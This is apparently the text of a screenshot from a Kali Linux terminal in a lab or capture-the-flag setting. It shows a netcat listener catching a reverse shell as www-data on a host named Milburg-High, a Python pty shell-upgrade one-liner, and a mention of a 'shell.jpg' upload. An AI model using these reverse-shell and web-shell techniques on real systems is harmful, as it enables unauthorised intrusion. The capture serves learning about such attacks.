 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
192.168.107.132: inverse host lookup failed: Unknown host
connect to [192.168.107.129] from (UNKNOWN) [192.168.107.132] 46180
whoami
www-data
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@Milburg-High:/var/www/html$
e
JPG
shell.jpg